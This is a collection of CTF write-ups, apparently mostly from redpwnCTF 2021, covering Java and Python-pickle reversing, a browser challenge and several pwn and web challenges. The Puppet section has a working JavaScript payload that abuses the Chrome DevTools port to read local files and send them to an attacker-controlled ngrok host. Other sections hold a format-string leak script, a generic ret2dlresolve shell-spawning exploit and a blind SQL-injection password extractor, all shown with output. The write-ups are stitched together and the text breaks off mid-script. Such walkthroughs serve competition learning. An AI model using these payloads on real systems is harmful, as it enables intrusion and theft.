It seems to do a simple compare with some ints, but we have two xors to worry about: the 0x07150715 constant in this function but also the walnut constant in the array.
```str(xor(0x36180A1C, 0x07150715, int32("Waln"))) = "flag"str(xor(0x09057118, 0x07150715, int32("utGi"))) = "{d1d"str(xor(0x2A007505, 0x07150715, int32("rlBe"))) = "_y0u"str(xor(0x2B0A2E4C, 0x07150715, int32("stGi"))) = "_kn0"str(xor(0x02460746, 0x07150715, int32("rl_0"))) = "w?_c"str(xor(0x58480753, 0x07150715, int32("7/15"))) = "hr1s"first half = flag{d1d_y0u_kn0w?_chr1s```
### sengoku (checks second half of flag)
```javaprivate static boolean sengoku(char[][] inp) { //redpwnCTF2021 var10000 = (redpwnCTF2021)null; char[] inp2 = inp[2]; long[] reg = new long[15];
int j = 0; for(int i = 0; i < inp2.hachikuji(); i += 8) { reg[j++] = ( (long)inp2[i] << 56 | (long)inp2[i + 1] << 48 | (long)inp2[i + 2] << 40 | (long)inp2[i + 3] << 32 | (long)inp2[i + 4] << 24 | (long)inp2[i + 5] << 16 | (long)inp2[i + 6] << 8 | (long)inp2[i + 7] ) ^ 0x0302071503020715; }
String inp2Str = new String(inp2); reg[j] = (long)inp2Str.hashCode(); int pos = 0; long[] stack = new long[15]; int stackPos = 0;
while (true) { int opcode = hitagi[pos]; int var8; int var9; long var10; switch (opcode) { case 0: //push long constant var10 = (long)hitagi[pos + 1] << 56 | (long)hitagi[pos + 2] << 48 | (long)hitagi[pos + 3] << 40 | (long)hitagi[pos + 4] << 32 | (long)hitagi[pos + 5] << 24 | (long)hitagi[pos + 6] << 16 | (long)hitagi[pos + 7] << 8 | (long)hitagi[pos + 8]; stack[stackPos++] = var10; pos += 9; break; case 1: //push int constant var10 = (long)hitagi[pos + 1] << 24 | (long)hitagi[pos + 2] << 16 | (long)hitagi[pos + 3] << 8 | (long)hitagi[pos + 4]; stack[stackPos++] = var10; pos += 5; break; case 2: //push short constant var10 = (long)hitagi[pos + 1] << 8 | (long)hitagi[pos + 2]; stack[stackPos++] = var10; pos += 3; break; case 3: //push byte constant var10 = (long)hitagi[pos + 1]; stack[stackPos++] = var10; pos += 2; break; case 4: //reg a equals reg b var8 = hitagi[pos + 1]; var9 = hitagi[pos + 2]; reg[0] = reg[var8] == reg[var9] ? 0L : 1L; pos += 3; break; case 5: //jump pos = hitagi[pos + 1]; break; case 6: //jump if eqz if (reg[0] == 0L) { pos = hitagi[pos + 1]; } else { pos += 2; } break; case 7: //jump if neqz if (reg[0] != 0L) { pos = hitagi[pos + 1]; } else { pos += 2; } break; case 8: //xor reg a and reg b var8 = hitagi[pos + 1]; var9 = hitagi[pos + 2]; reg[var8] ^= reg[var9]; pos += 3; break; case 9: //or reg a and reg b var8 = hitagi[pos + 1]; var9 = hitagi[pos + 2]; reg[var8] |= reg[var9]; pos += 3; case 16: //and reg a and reg b var8 = hitagi[pos + 1]; var9 = hitagi[pos + 2]; reg[var8] &= reg[var9]; pos += 3; break; case 17: //pop into reg var8 = hitagi[pos + 1]; --stackPos; reg[var8] = stack[stackPos]; pos += 2; break; case 18: //push from reg var8 = hitagi[pos + 1]; stack[stackPos++] = reg[var8]; pos += 2; break; case 19: //return return reg[0] == 0L; default: break; } }}```
Much of the same here, including the xor on the input. Just slightly different instructions.
``` pushInt 0x66D63918 (1, 102, 214, 57, 24) pushLong 0x767058766B6E322E (0, 118, 112, 88, 118, 107, 110, 50, 46) pushLong 0x7143146A706E1F21 (0, 113, 67, 20, 106, 112, 110, 31, 33) pushLong 0x6D667943394D396D (0, 109, 102, 121, 67, 57, 77, 57, 109) popIntoReg 4 (17, 4) popIntoReg 5 (17, 5) popIntoReg 6 (17, 6) popIntoReg 7 (17, 7) jmp label2 (5, 47)
label1: loadByte 1 (3, 1) popIntoReg 0 (17, 0) return (19)
label2: cmp 0, 4 (4, 0, 4) jmpNeq label1 (7, 42) cmp 1, 5 (4, 1, 5) jmpNeq label1 (7, 42) cmp 2, 6 (4, 2, 6) jmpNeq label1 (7, 42) cmp 3, 7 (4, 3, 7) jmpNeq label1 (7, 42) return (19)```
Other than xoring with the first half of the flag, it's the same as oshino. Note that at this point the first half of the array has already been xor'd with walnut. There's also a hash of the string as input into this function, but we can pretty much ignore it since if the rest of the checks are correct, the hashcode will be too.
```WalnutGirlBestGirl_07/15str(xor(0x6D667943394D396D, 0x0302071503020715, int64("WalnutGi"), int64("flag{d1d"))) = "_is_4_Hu"str(xor(0x7143146A706E1F21, 0x0302071503020715, int64("rlBestGi"), int64("_y0u_kn0"))) = "_Tao_s1m"str(xor(0x767058766B6E322E, 0x0302071503020715, int64("rl_07/15"), int64("w?_chr1s"))) = "p!_0715}"second half = _is_4_Hu_Tao_s1mp!_0715}```
### Plugging it in
```> java -jar javaisez3.jar flag{d1d_y0u_kn0w?_chr1s_is_4_Hu_Tao_s1mp!_0715}Chute. Now you know my secret```
To be honest, I was kind of surprised this only got two solves but rp2sm got eight. Sorry java. |
# Puppet
The flag has a random name in ~/Documents \Pwn my browser >:)
```javascriptconst browser = await puppeteer.launch({ dumpio: true, args: [ '--disable-web-security', '--user-data-dir=/tmp/chrome', '--remote-debugging-port=5000', '--disable-dev-shm-usage', // Docker stuff '--js-flags=--jitless' // No Chrome n-days please ]})```
Challenge: http://35.225.84.51
Attachments: `puppet.zip`
## Solution
TLDR:> Abuse [Chrome DevTools Protocol](https://chromedevtools.github.io/devtools-protocol/)> as used [here](https://github.com/qxxxb/ctf/tree/master/2021/angstrom_ctf/watered_down_watermark)> to list directories and read arbitrary files.
We have to read`file:///home/inmate/Documents/flag_xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx.txt`.
```javascriptconst browser = await puppeteer.launch({ args: [ '--disable-dev-shm-usage', '--disable-web-security', '--user-data-dir=/tmp/chrome', '--remote-debugging-port=5000' ]})```
The DevTools port is usually randomized but for this challenge it's fixed to5000 so we don't have to do any painful port scanning.
Also we have `--disable-web-security`, which means Same-Origin Policy and CSPare all out the window. However, `file:///` URLs are still protected.
Solution:- Use the DevTools protocol to open `file:///home/inmate/Documents` and fetch `document.body.textContent` through the WebSocket- Parse the HTML to get the filename of the flag, then use the same technique to read the file contents.
Caveats:- Headless chrome chokes on `file:///` URLs that list directories, as mentioned [here](https://github.com/puppeteer/puppeteer/issues/5737)- Workaround is to first do `view-source:file:///home/inmate/Documents` then `document.body.textContent`
My solution:
```javascriptconst selfURL = "http://db7ec431f10a.ngrok.io";
function sleep(ms) { return new Promise((resolve) => setTimeout(resolve, ms));}
function report(data) { fetch(`${selfURL}/${encodeURIComponent(data)}`);}
async function openPage(url) { const baseUrl = "http://localhost:5000"; const devtoolsURL = `${baseUrl}/json/new?${encodeURIComponent(url)}`; const res = await fetch(devtoolsURL); const data = await res.json(); await sleep(500); // Wait for the page to finish loading return data.webSocketDebuggerUrl;}
function wsPromise(wsURL, onopen) { return new Promise((resolve, reject) => { window.ws = new WebSocket(wsURL);
ws.onerror = (e) => { report("[ws.onerror] " + JSON.stringify(e)); reject(e); };
ws.onmessage = (e) => { resolve(e); }; ws.onopen = () => ws.send(onopen); });}
const documentsDir = "file:///home/inmate/Documents";
(async () => { var wsURL = await openPage("http://example.com");
var res = await wsPromise( wsURL, JSON.stringify({ id: 0, method: "Page.navigate", params: { url: `view-source:${documentsDir}`, }, }) ); console.log("[Page.navigate]"); console.log(res);
var res = await wsPromise( wsURL, JSON.stringify({ id: 0, method: "Runtime.evaluate", params: { expression: "document.body.textContent" }, }) ); console.log("[Runtime.evaluate]"); console.log(res);
var html = JSON.parse(res.data).result.result.value; console.log("[html]") console.log(html)
var doc = new DOMParser().parseFromString(html, "text/html"); var scripts = Array.from(doc.querySelectorAll("script"));
// On non-headless chrome, this should be 5 var fileScripts = scripts.slice(2);
var filenames = fileScripts.map( (x) => x.text.match(/addRow\("(?<filename>.*?)".*/).groups.filename );
console.log("[filenames]") console.log(filenames);
for (const filename of filenames) { var wsURL = await openPage(`${documentsDir}/${filename}`); var res = await wsPromise( wsURL, JSON.stringify({ id: 0, method: "Runtime.evaluate", params: { expression: "document.body.textContent" }, }) ); console.log("[Runtime.evaluate]"); console.log(res); var file = JSON.parse(res.data).result.result.value report(`[${filename}] ${file}`); }})();```
Output:```HTTP Requests-------------
GET /[flag_4835141fe1031b2cfece2f5ef524e1a1.txt] CCC{1f_0nly_th3r3_w4s_X55_0n_th3_d3vt00ls_p4g3} 404 File not foundGET /main.js 200 OKGET / 200 OK``` |
A tale of a simple bug and two complicated ones.Please see [https://saarsec.rocks/2021/07/13/ENOWARS-file-share.html](https://saarsec.rocks/2021/07/13/ENOWARS-file-share.html) for the full write-up. |
Write-Up for the 3xam service, for which we got all three first bloods (albeit somewhat unintended). Please see [https://saarsec.rocks/2021/07/11/ENOWARS-3xam.html](https://saarsec.rocks/2021/07/11/ENOWARS-3xam.html) |
# redpwnCTF 2021
## printf-please
> NotDeGhost> > rob keeps making me write beginner pwn! i'll show him...>> `nc mc.ax 31569`>> [please](please) [please.c](please.c)
Tags: _pwn_ _x86-64_ _format-string_
## Summary
Classic _leak the flag from the stack_.
## Analysis
### Source Included
```c#include <stdio.h>#include <fcntl.h>
int main(void){ char buffer[0x200]; char flag[0x200];
setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
memset(buffer, 0, sizeof(buffer)); memset(flag, 0, sizeof(flag));
int fd = open("flag.txt", O_RDONLY); if (fd == -1) { puts("failed to read flag. please contact an admin if this is remote"); exit(1); }
read(fd, flag, sizeof(flag)); close(fd);
puts("what do you say?");
read(0, buffer, sizeof(buffer) - 1); buffer[strcspn(buffer, "\n")] = 0;
if (!strncmp(buffer, "please", 6)) { printf(buffer); puts(" to you too!"); }}```
The flag is read into `flag` (on stack). To read, use the `printf(buffer)` vuln to read any arbitrary value from the stack with `%xx$p` where `xx` starts at `06` (top of stack). Since `buffer` is allocated first, you'll need to start at `0x200 / 8 + 6` (70).
> Oh, don't for get to start with `please` :-)
## Exploit
```bash#!/bin/bash
for ((i=70;;i++)) { B=$(echo 'please %'$i'$p' | nc mc.ax 31569 | grep please | awk '{print $2}') if echo $B | grep '7d' >/dev/null 2>&1 then echo $B | sed 's/.*7d/7d/' | xxd -r -p | rev; echo break fi echo $B | awk -Fx '{print $2}' | xxd -r -p | rev}```
Output:
```bash# ./sol.shflag{pl3as3_pr1ntf_w1th_caut10n_9a3xl}``` |
## Dragon (100 Points)
### Problem```Hiding in plain sight.Tag: stegoImage: dragon.png```
### SolutionCool cool, another steganography challenge! Hiding in plain sight indicates that this is more to do with the image itself rather than its data. I use `stegsolve` to inspect images where I suspect the flag is hidden behind layers.
After clicking through a few of the options on `stegsolve`, the flag was easily viewable - I personally used `Grey Bits`.

Flag: `dctf{N0w_Y0u_s3e_m3}` |
# redpwnCTF 2021
## beginner-generic-pwn-number-0/ret2generic-flag-reader/ret2the-unknown
> **beginner-generic-pwn-number-0** > pepsipu> > rob keeps making me write beginner pwn! i'll show him...>> `nc mc.ax 31199`>> [beginner-generic-pwn-number-0](beginner-generic-pwn-number-0)> > **ret2generic-flag-reader** > pepsipu> > i'll ace this board meeting with my new original challenge!>> `nc mc.ax 31077`>> [ret2generic-flag-reader](ret2generic-flag-reader)> > **ret2the-unknown** > pepsipu>> hey, my company sponsored map doesn't show any location named "libc"!>> `nc mc.ax 31568`>> [ret2the-unknown](ret2the-unknown)
Tags: _pwn_ _x86-64_ _ret2dlresolve_ _bof_
## Summary
I'm lumping all of these together since I used the _exact_ same code on all of them. And I'm sure this was _not_ the intended solution.
I'm not going to cover all the internals or details of ret2dlresolve (in this write up, I'm working on a future article), however here are two good reads:
[https://syst3mfailure.io/ret2dl_resolve](https://syst3mfailure.io/ret2dl_resolve) [https://gist.github.com/ricardo2197/8c7f6f5b8950ed6771c1cd3a116f7e62](https://gist.github.com/ricardo2197/8c7f6f5b8950ed6771c1cd3a116f7e62)
## Analysis
### Checksec
``` Arch: amd64-64-little Stack: No canary found PIE: No PIE (0x400000)```
All three had at least the above--all that is needed for easy ret2dlresolve with `gets`. That, and dynamically linked.
> Perhaps it's time to retire `gets`.
## Exploit (./getsome.py)
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF(args.BIN)
p = process(binary.path)p.sendline(cyclic(1024,n=8))p.wait()core = p.corefilep.close()os.remove(core.file.name)padding = cyclic_find(core.read(core.rsp, 8),n=8)log.info('padding: ' + hex(padding))
rop = ROP(binary)ret = rop.find_gadget(['ret'])[0]dl = Ret2dlresolvePayload(binary, symbol='system', args=['sh'])
rop.raw(ret)rop.gets(dl.data_addr)rop.ret2dlresolve(dl)
if args.REMOTE: p = remote(args.HOST, args.PORT)else: p = process(binary.path)
payload = b''payload += padding * b'A'payload += rop.chain()payload += b'\n'payload += dl.payload
p.sendline(payload)p.interactive()```
To exploit most x86_64 `gets` challenges just type:
`./getsome.py BIN=./binary HOST=host PORT=port REMOTE=1`
Thanks it, get your flag and move on.
_How does this script work?_
Well, first the padding is computing by crashing the binary and extracting the payload from the core to compute the distance to the return address on the stack. Then, ret2dlresolve is used to get a shell. _See the retdlresolve links above._
Output:
```bash# ./getsome.py BIN=./beginner-generic-pwn-number-0 HOST=mc.ax PORT=31199 REMOTE=1[*] '/pwd/datajerk/redpwnctf2021/pwn/beginner-generic-pwn-number-0/beginner-generic-pwn-number-0' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Starting local process '/pwd/datajerk/redpwnctf2021/pwn/beginner-generic-pwn-number-0/beginner-generic-pwn-number-0': pid 265[*] Process '/pwd/datajerk/redpwnctf2021/pwn/beginner-generic-pwn-number-0/beginner-generic-pwn-number-0' stopped with exit code -11 (SIGSEGV) (pid 265)[!] Error parsing corefile stack: Found bad environment at 0x7fffed221f4f[+] Parsing corefile...: Done[*] '/pwd/datajerk/redpwnctf2021/pwn/beginner-generic-pwn-number-0/core.265' Arch: amd64-64-little RIP: 0x4012be RSP: 0x7fffed2205b8 Exe: '/pwd/datajerk/redpwnctf2021/pwn/beginner-generic-pwn-number-0/beginner-generic-pwn-number-0' (0x400000) Fault: 0x6161616161616168[*] padding: 0x38[*] Loaded 14 cached gadgets for './beginner-generic-pwn-number-0'[+] Opening connection to mc.ax on port 31199: Done[*] Switching to interactive mode"?????? ????? ? ??? ???????? ???? ????"rob inc has had some serious layoffs lately and i have to do all the beginner pwn all my self!can you write me a heartfelt message to cheer me up? :($ cat flag.txtflag{im-feeling-a-lot-better-but-rob-still-doesnt-pay-me}```
```bash# ./getsome.py BIN=./ret2generic-flag-reader HOST=mc.ax PORT=31077 REMOTE=1[*] '/pwd/datajerk/redpwnctf2021/pwn/ret2generic-flag-reader/ret2generic-flag-reader' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Starting local process '/pwd/datajerk/redpwnctf2021/pwn/ret2generic-flag-reader/ret2generic-flag-reader': pid 312[*] Process '/pwd/datajerk/redpwnctf2021/pwn/ret2generic-flag-reader/ret2generic-flag-reader' stopped with exit code -11 (SIGSEGV) (pid 312)[!] Error parsing corefile stack: Found bad environment at 0x7fffe4f21f61[+] Parsing corefile...: Done[*] '/pwd/datajerk/redpwnctf2021/pwn/ret2generic-flag-reader/core.312' Arch: amd64-64-little RIP: 0x40142f RSP: 0x7fffe4f20028 Exe: '/pwd/datajerk/redpwnctf2021/pwn/ret2generic-flag-reader/ret2generic-flag-reader' (0x400000) Fault: 0x6161616161616166[*] padding: 0x28[*] Loading gadgets for '/pwd/datajerk/redpwnctf2021/pwn/ret2generic-flag-reader/ret2generic-flag-reader'[+] Opening connection to mc.ax on port 31077: Done[*] Switching to interactive modealright, the rob inc company meeting is tomorrow and i have to come up with a new pwnable...how about this, we'll make a generic pwnable with an overflow and they've got to ret to some flag reading function!slap on some flavortext and there's no way rob will fire me now!this is genius!! what do you think?$ cat flag.txtflag{rob-loved-the-challenge-but-im-still-paid-minimum-wage}```
```bash# ./getsome.py BIN=./ret2the-unknown HOST=mc.ax PORT=31568 REMOTE=1[*] '/pwd/datajerk/redpwnctf2021/pwn/ret2the-unknown/ret2the-unknown' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Starting local process '/pwd/datajerk/redpwnctf2021/pwn/ret2the-unknown/ret2the-unknown': pid 361[*] Process '/pwd/datajerk/redpwnctf2021/pwn/ret2the-unknown/ret2the-unknown' stopped with exit code -11 (SIGSEGV) (pid 361)[!] Error parsing corefile stack: Found bad environment at 0x7ffcd8878f79[+] Parsing corefile...: Done[*] '/pwd/datajerk/redpwnctf2021/pwn/ret2the-unknown/core.361' Arch: amd64-64-little RIP: 0x401237 RSP: 0x7ffcd8876cf8 Exe: '/pwd/datajerk/redpwnctf2021/pwn/ret2the-unknown/ret2the-unknown' (0x400000) Fault: 0x6161616161616166[*] padding: 0x28[*] Loading gadgets for '/pwd/datajerk/redpwnctf2021/pwn/ret2the-unknown/ret2the-unknown'[+] Opening connection to mc.ax on port 31568: Done[*] Switching to interactive modethat board meeting was a *smashing* success! rob loved the challenge!in fact, he loved it so much he sponsored me a business trip to this place called 'libc'...where is this place? can you help me get there safely?phew, good to know. shoot! i forgot!rob said i'd need this to get there: 7f6564131560good luck!$ cat flag.txtflag{rob-is-proud-of-me-for-exploring-the-unknown-but-i-still-cant-afford-housing}``` |
# Only Exploit Code```pythonimport requestsfrom pwn import *
url = "http://phish.sf.ctf.so/add"user1 = 'aafaz'user2 = 'baaff'password = ''d = 6
for i in range(64): for j in range(32, 126): u, p = user1 + str(d + 1), user2 + str(d + 1) payload = f'{u}\'), (\'f\', (select case when (select unicode(substr(password,{i+1},1)) from user where username = "shou") = {j} THEN "{p}" ELSE "pocas" END)) --' data = {'username':payload, 'password':'dummy'} res = requests.post(url, data=data).text if 'Your password is leaked' in res: password += chr(j) log.info('Admin password : {}'.format(password)) d = d + 1 break d = d + 1
# Flag [*] Admin password : we{e0df7105-edcd-4dc6-8349-f3bef83643a9@h0P3_u_didnt_u3e_sq1m4P} |
Recursive python pickle files
### Depth 1 (pickled.py):
```python__import__('pickle').loads(b'(I128...')```
At this layer we get a long string loading a long string. Whenever pickle loads it, it starts to execute code. Python comes with a pickle disassembler, so let's try using that.
#### 1. Write to file
```pythont = b'(I128...)'f = open("pickled_l2.dat", "wb")f.write(t)f.close()```
#### 2. Call pickletools
```python -m pickletools pickled_l2.dat > pickled_l2.pkl```
The `stack not empty after STOP` is normal.
### Depth 2 (pickled_l2.pkl):
```asm 0: ( MARK 1: I INT 128 6: I INT 4...544265: I INT 82544269: I INT 46544273: t TUPLE (MARK at 0)544274: p PUT 69420544281: c GLOBAL 'pickle loads'544295: c GLOBAL 'builtins bytes'544311: g GET 69420544318: \x85 TUPLE1544319: R REDUCE544320: \x85 TUPLE1544321: R REDUCE544322: . STOP```
'pickle loads' looks like it's loading another pickle file, so let's extract that into another file. I found it easiest to go into the original pickled_l2.dat file and replace all `I` with nothing, all newlines with `,`, then throw it into a python script and write out the contents.
#### 1. Write to file
```pythona=[128,4,99,112,105,99,107,108,...,82,46]f = open("pickled_l3.dat","wb")f.write(bytearray(a))f.close()```
#### 2. Call pickletools
```python -m pickletools pickled_l3.dat > pickled_l3.pkl```
### Depth 3 (pickled_l3.pkl):
The first half of the file has some constants and functions in pickle. You could decode them with pickletools, but it's pretty obvious what they're doing:
```pythondef pickledhorseradish(): return pickledmacadamia.__add__(pickledbarberry)def pickledcoconut(): return pickledmacadamia.__sub__(pickledbarberry)def pickledlychee(): return pickledmacadamia.__xor__(pickledbarberry)def pickledcrabapple(): return pickledmacadamia.__eq__(pickledbarberry)def pickledportabella(): return pickledmacadamia.__ne__(pickledbarberry)def pickledquince(): return pickledmacadamia.__le__(pickledbarberry)def pickledeasternmayhawthorn(): return pickledmacadamia.__ge__(pickledbarberry)def pickledmonstera(): return 1def pickledcorneliancherry(): return 0def pickledalligatorapple(): #???def pickledboysenberry(): #very long function```
Before we move onto the boysenberry function, we can also find that the input string is `pickledximenia` and its length should be 64:
```119509: \x86 TUPLE2119510: \x8c SHORT_BINUNICODE 'pickledximenia'119526: c GLOBAL 'builtins input'119542: \x8c SHORT_BINUNICODE 'What is the flag? '119562: \x85 TUPLE1119563: R REDUCE...119626: ( MARK119627: \x8c SHORT_BINUNICODE 'pickledburmesegrape'119648: c GLOBAL 'io pickledximenia.__len__'119675: ) EMPTY_TUPLE119676: R REDUCE...119784: \x8c SHORT_BINUNICODE 'io'119788: c GLOBAL 'io pickledgarlic.__getitem__'119818: c GLOBAL 'io pickledburmesegrape.__eq__'119849: I INT 64119853: \x85 TUPLE1119854: R REDUCE```
#### 1. Write to file
```pythona=b'\x80\x04cpickle\nio\n(...dcedarbaycherry\n\x85R.'f = open("pickled_l4.dat","wb")f.write(a)f.close()```
#### 2. Call pickletools
```python -m pickletools pickled_l4.dat > pickled_l4.pkl```
### Depth 4 (pickled_l4.pkl):
There's a lot more pickle "programs" here, but really the one that has the start of the fun is in `pickledvoavanga`. It doesn't have a header, which is added from `pickledalligatorapple`. Instead of trying to understand what it was doing, I just called the original script, gave it a 64 length string, and printed the value.
```python>>> exec(open("chall.py").read())What is the flag? aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaNope!>>> import io>>> io.pickledalligatorappleb'\x80\x04I97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\nI97\n'```
So it seems to pass in our string as INT values. We can dump these values and then take a look at the first function, `pickledvoavanga` (with `pickledalligatorapple` prepended).
### Depth 5 (pickledvoavanga.pkl)
At the start, we see the ints from `pickledalligatorapple`, but also some pops/puts. This looks like the function is selecting which of the characters to use from the input.
``` 0: \x80 PROTO 4 2: I INT 97 6: I INT 97... 246: I INT 97 250: I INT 97 254: I INT 97 258: 0 POP 259: 0 POP... 265: 0 POP 266: 0 POP 267: p PUT 1 270: 0 POP 271: 0 POP... 318: 0 POP 319: 0 POP 320: p PUT 0 323: 0 POP 324: 0 POP 325: 0 POP 326: 0 POP 327: 0 POP```
Then there's the other logic
``` 328: c GLOBAL 'pickle io' 339: ( MARK 340: \x8c SHORT_BINUNICODE 'pickledmacadamia' 358: g GET 0 361: \x8c SHORT_BINUNICODE 'pickledbarberry' 378: g GET 1 381: \x8c SHORT_BINUNICODE 'pickledgarlic' 396: \x8c SHORT_BINUNICODE 'pickledcorneliancherry' 420: \x8c SHORT_BINUNICODE 'pickledarugula' 436: \x86 TUPLE2 437: d DICT (MARK at 339) 438: b BUILD 439: c GLOBAL 'pickle loads' 453: \x8c SHORT_BINUNICODE 'io' 457: c GLOBAL 'io pickledgarlic.__getitem__' 487: c GLOBAL 'pickle loads' 501: c GLOBAL 'io pickledeasternmayhawthorn' 531: \x85 TUPLE1 532: R REDUCE```
Looks like a lot of these names are from the functions from `pickled_l3.pkl`. Let's try to decode some of these names to better understand what's going on.
```pickledmacadamia - left argumentpickledbarberry - right argumentpickledgarlic - tuple of these two values: pickledcorneliancherry - return 0 pickledarugula - next function in pickled_l4.pklpickledeasternmayhawthorn - pickledmacadamia >= pickledbarberry```
So it looks like one character of the string is compared with another, and if it's valid, it continues on to the next function. We can write a script to read these functions, but there are actually two types of functions. Let's take a look at `pickledleeks`, the fourth function called.
``` 327: 0 POP 328: c GLOBAL 'pickle io' 339: ( MARK 340: \x8c SHORT_BINUNICODE 'pickledmacadamia' 358: g GET 0 361: \x8c SHORT_BINUNICODE 'pickledbarberry' 378: g GET 1 381: \x8c SHORT_BINUNICODE 'pickledgarlic' 396: \x8c SHORT_BINUNICODE 'pickledcorneliancherry' 420: \x8c SHORT_BINUNICODE 'pickledjocote' 435: \x86 TUPLE2 436: d DICT (MARK at 339) 437: b BUILD 438: c GLOBAL 'pickle loads' 452: \x8c SHORT_BINUNICODE 'io' 456: c GLOBAL 'io pickledgarlic.__getitem__' 486: c GLOBAL 'pickle io' 497: ( MARK 498: \x8c SHORT_BINUNICODE 'pickledmacadamia' 516: c GLOBAL 'pickle loads' 530: c GLOBAL 'io pickledlychee' 548: \x85 TUPLE1 549: R REDUCE 550: \x8c SHORT_BINUNICODE 'pickledbarberry' 567: I INT 0 570: d DICT (MARK at 497) 571: b BUILD 572: 0 POP 573: c GLOBAL 'pickle loads' 587: c GLOBAL 'io pickledcrabapple' 608: \x85 TUPLE1```
This one xors the first value with the second value, then compares it with the constant (0 on line 567). So we have to account for two types of checks being made.
#### 1. Dump all pickle functions script
Recursively dumps pickle "functions" starting at `pickled_l3.pkl`.
```pythonimport subprocessdef it(s): tmpName = f"{s}.dat" asmName = f"{s}.pkl" subprocess.run(["python", "-m", "pickletools", tmpName, "-o", asmName]) f = open(asmName, "r") lines = f.readlines() content = [x.rstrip("\n") for x in lines] name = "idkwhatthelastnamewas" lastLine = "" #print(f"opening {asmName}") for line in lines: if "SHORT_BINUNICODE" in line: name = line.split("SHORT_BINUNICODE '", 1)[1][:-2] elif "SHORT_BINBYTES" in line or "BINBYTES" in line: dataName = f"__tmp_{name}.dat" df = open(dataName, "wb") s = line.split(" b'", 1)[1][:-2] if "pickledalligatorapple" in lastLine: s = "\\x80\\x04I97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\nI97\\n" + s df.write(eval("b'" + s + "'")) df.close() it(name) lastLine = line
it("pickled_l3")```
#### 2. Parse all pickle functions and export to z3 script
This script does some wacky hacky text file parsing to generate conditions. Simple to do by hand, but I just felt like making a script. Expects the pickle "functions" from `pickled_l4.pkl` to be disassembled to `{functionname}.pkl`
```python#quality code obv
def it(s): asmName = f"{s}.pkl" f = open(asmName, "r") lines = f.readlines() content = [x.rstrip("\n") for x in lines] name = "idkwhatthelastnamewas" lastLine = "" pushing = True popping = False coding = False fakeStack = [] var0 = 0 var1 = 0 mode = 0 #0 - entered first mark #1 - exited first mark #2 - entered second mark #3 - exited second mark mark = -1 poppedValue = -1 curCompName = "idkCompName" curOpName = "idkOpName" nextFunName = "dunnoNextFunName" for line in lines: if pushing: if "\\x80 PROTO" in line: pass elif "I INT" in line: fakeStack.append(len(fakeStack)) else: pushing = False popping = True if popping: if "POP" in line: poppedValue = fakeStack.pop() elif "PUT 0" in line: var0 = fakeStack[-1] #poppedValue elif "PUT 1" in line: var1 = fakeStack[-1] else: popping = False coding = True if "SHORT_BINUNICODE" in line: if "pickledmacadamia" in line: pass elif "pickledbarberry" in line: pass elif "pickledgarlic" in line: pass elif "pickledcorneliancherry" in line: pass else: if mode == 0: nextFunName = line.split("SHORT_BINUNICODE '", 1)[1][:-2] mode = 1 elif "( MARK" in line: mark += 1 elif "b BUILD" in line: mark += 1 elif mark == 2 and "c GLOBAL" in line: if "GLOBAL 'pickle loads'" in line: pass else: curOpName = line.split("GLOBAL 'io ", 1)[1][:-2] elif mark == 2 and "I INT" in line: curOpValue = line.split("INT ", 1)[1][:-1] elif (mark == 1 or mark == 3) and "c GLOBAL" in line: if "GLOBAL 'io pickledgarlic.__getitem__'" in line: pass elif "GLOBAL 'pickle loads'" in line: pass elif "GLOBAL 'pickle io'" in line: pass else: curCompName = line.split("GLOBAL 'io ", 1)[1][:-2] if curOpName == "pickledhorseradish": curOpName = "+" elif curOpName == "pickledcoconut": curOpName = "-" elif curOpName == "pickledlychee": curOpName = "^" if curCompName == "pickledcrabapple": curCompName = "==" elif curCompName == "pickledportabella": curCompName = "!=" elif curCompName == "pickledquince": curCompName = "<=" elif curCompName == "pickledeasternmayhawthorn": curCompName = ">=" if mark == 3: #has operation print(f"s.add((arr[{var0}] {curOpName} arr[{var1}]) {curCompName} {curOpValue}) # {s}") else: print(f"s.add(arr[{var0}] {curCompName} arr[{var1}]) # {s}") it(nextFunName) it("pickledvoavanga")```
#### 3. Z3 script
```pythonfrom z3 import *
arr = [BitVec(f'{i}', 32) for i in range(64)]s = Solver()
for i in range(64): s.add(arr[i] >= 32) s.add(arr[i] <= 127)
